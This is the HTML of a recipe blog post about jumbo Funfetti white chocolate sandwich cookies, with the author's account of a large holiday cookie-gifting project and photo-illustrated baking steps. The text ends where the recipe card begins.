href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>My husband and I go on a baking spree every year from November to December. We produce all the goodies for our annual Christmas Cookie Extravaganza during that time period. I baked almost every single day for three straight weeks. He baked on weekends and the week of Thanksgiving. Our goal: we put together over 150 gift bags of a baker&#8217;s dozen cookies for the neighbors in our development. The gift bag also included a personal letter from us, recipes (of course!), and the small devotional Christmas booklet called The Christmas Code.</p><p>John made the deliveries and got to meet a lot of great folks we don&#8217;t get to see as much since they are in different areas in our development. Everyone was tickled pink to receive the goodies and many told us how much they appreciated the devotional book about Christmas too.</p><p>While I <a
href=http://cantstayoutofthekitchen.com/2017/11/27/butterfinger-chocolate-chip-cookies/ target=_blank rel="noopener noreferrer">baked</a> <a
href=http://cantstayoutofthekitchen.com/2017/11/25/gingerbread-white-chocolate-cookies/ target=_blank rel="noopener noreferrer">12</a> <a
href=http://cantstayoutofthekitchen.com/2017/12/04/best-mm-oreo-cookies/ target=_blank rel="noopener noreferrer">different</a> <a
href=http://cantstayoutofthekitchen.com/2017/12/01/oreo-stuffed-chocolate-chip-cookies/ target=_blank rel="noopener noreferrer">kinds</a> of <a
href=http://cantstayoutofthekitchen.com/2017/11/26/strawberry-shortbread-bars/ target=_blank rel="noopener noreferrer">cookies</a> for our neighbors, I made about <a
href=http://cantstayoutofthekitchen.com/2017/11/22/strawberry-white-chocolate-cookies/ target=_blank rel="noopener noreferrer">100 extras</a> of each of those <a
href=http://cantstayoutofthekitchen.com/2017/11/23/raspberry-shortbread-bars/ target=_blank rel="noopener noreferrer">cookies</a> for the <a
href=http://cantstayoutofthekitchen.com/2014/07/15/english-lemon-shortbread-strips/ target=_blank rel="noopener noreferrer">Christmas</a> <a
href=http://cantstayoutofthekitchen.com/2012/11/27/coconut-date-balls/ target=_blank rel="noopener noreferrer">cookie</a> <a
href=http://cantstayoutofthekitchen.com/2014/06/07/white-island-chip-cookies/ target=_blank rel="noopener noreferrer">baking</a> we give to family, church friends and co-workers. Then I <a
href=http://cantstayoutofthekitchen.com/2012/06/28/berry-shortbread-dreams/ target=_blank rel="noopener noreferrer">baked</a> another six or so <a
href=http://cantstayoutofthekitchen.com/2013/12/19/pumpkin-chocolate-chip-cookies/ target=_blank rel="noopener noreferrer">cookies</a> (about 300 each) so I would have enough for all the trays, buckets and popcorn tins full of cookies we give out or ship out each year.</p><p>It is a labor of love. And while I&#8217;m not a spring chicken any more, I want to continue doing it until I&#8217;m no longer physically able to do so. I think my husband still thinks of me as in my 20s or something because he always seems to have plenty of people to include in our yearly baking list. Regardless, I survived on a lot of prayer and God&#8217;s grace.</p><p>This past weekend I had one of the staff members of our church come up to me and tell me these were his favorite cookies. He couldn&#8217;t stay out of them. Now these Funfetti White Chocolate Sandwiches are whoppers. They&#8217;re like eating three cookies at once. They are LOADED with sugar and highly addictive he assured me. Plus you get a little dose of white chocolate and a big dose of sprinkles in every bite. Who doesn&#8217;t enjoy chocolate or sprinkles?</p><p>The terrific thing about this monster of a cookie is that it&#8217;s really very easy to make up. It doesn&#8217;t have a ton of steps you have to undertake. If you&#8217;re looking for a delightful cookie to make this holiday season for Christmas Cookie Exchanges, holiday or work parties or to share with family and friends, this cookie has to be it! But be warned! These cookies are addictive. You won&#8217;t want to stop after just one. 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage.jpg><img
decoding=async width=750 height=2165 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87019 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-208x600.jpg 208w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-355x1024.jpg 355w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-150x433.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-600x1732.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-532x1536.jpg 532w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-709x2048.jpg 709w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-693x2000.jpg 693w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Funfetti White Chocolate Sandwiches are a sugar high ready to happen!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2311.jpg><img
decoding=async width=750 height=1007 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2311.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87003 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2311.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2311-447x600.jpg 447w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2311-150x201.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2311-600x806.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>These amazing cookies use only six ingredients. They&#8217;re so easy!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2400.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2400-683x1024.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87008 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2400-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2400-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2400-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2400-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2400.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Funfetti White Chocolate Sandwiches are great for the holidays.</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6680.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6680-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87010 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6680-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6680-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6680-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6680-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6680-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6680.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients, plus flour. You need about 17-ounces of cake mix, but many of the cake mixes these days have cut down the amounts to keep the costs the same. I used about 1/4 cup additional flour per batch to get the right consistency.</strong></p><p><strong>I used both the confetti cake mix and the funfetti cake mix because I was making 20 batches at a time and couldn&#8217;t find 20 boxes of either one of these in one store.&nbsp;</strong></p><p><strong>Make sure you locate real white chocolate chips&#8211;not vanilla chips or premiere white baking chips. Those chips don&#8217;t have cocoa in them. I find mine at Kroger. But most stores in the Dallas Metroplex don&#8217;t carry them. Only Kroger and Trader Joes.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6681.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6681-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87011 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6681-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6681-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6681-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6681-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6681-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6681.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Pour the cake mix into a large mixing bowl. Add flour if you need it because your cake mix is less than 17-ounces. (This shows ten boxes).</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6682.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6682-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87012 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6682-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6682-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6682-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6682-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6682-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6682.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add eggs and oil. Stir well with a spoon to combine. </strong></p><p><strong>I actually find it better to combine the eggs with the cake mix and flour and then add just enough oil to moisten the dough.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6683.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6683-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87013 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6683-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6683-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6683-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6683-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6683-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6683.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add funfetti sprinkles and white chocolate chips. Try to get the sprinkles without all the purples and deep blue colors as they will color the dough too much.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6685.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6685-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87014 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6685-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6685-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6685-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6685-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6685-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6685.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir with a large spoon to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6686.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6686-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87015 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6686-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6686-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6686-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6686-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6686-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6686.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Roll the dough into balls and place on greased cookie sheets.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2279.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2279-540x360.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87000 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2279-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2279-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2279-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2279-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2279.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake at 350 for about 15 minutes or until done. (Because I was baking four racks at a time with 24 cookies per cookie sheet, my cookies took 24-30 minutes to bake completely. I rotated the racks every 8 minutes).</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6691.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6691-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87016 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6691-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6691-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6691-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6691-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6691-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6691.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Allow cookies to cool completely. Place on wire racks.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6692.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6692-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87017 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6692-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6692-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6692-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6692-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6692-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6692.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Find two cookies of almost the same dimensions. Spread icing on the bottom of one of the cookies.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6693.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6693-540x405.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87018 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6693-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6693-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6693-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6693-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6693-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_6693.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Top with other cookie and then roll the cookie on its side in additional sprinkles so that the sprinkles adhere to the icing in the cookie.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2382.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2382-683x1024.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87006 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2382-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2382-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2382-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2382-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2382.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Funfetti White Chocolate Sandwiches are a chocolate lover&#8217;s delight!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2391.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2391-683x1024.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87007 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2391-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2391-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2391-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2391-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2391.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>If you like sprinkles in everything, you&#8217;ll love these marvelous cookies.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2409.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2409-683x1024.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87009 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2409-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2409-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2409-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2409-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2409.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Every bite of Funfetti White Chocolate Sandwiches will have you drooling. No kidding.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2308.jpg><img
loading=lazy decoding=async width=692 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2308-692x1024.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87002 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2308-692x1024.jpg 692w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2308-405x600.jpg 405w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2308-150x222.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2308-600x888.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2308.jpg 750w" sizes="auto, (max-width: 692px) 100vw, 692px"></a></figure><p><strong>Don&#8217;t forget to set out a few cookies for Santa!</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline;color: #3366ff"><strong>FUNFETTI WHITE CHOCOLATE SANDWICHES</strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-134740 class=wprm-recipe-container data-recipe-id=134740 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
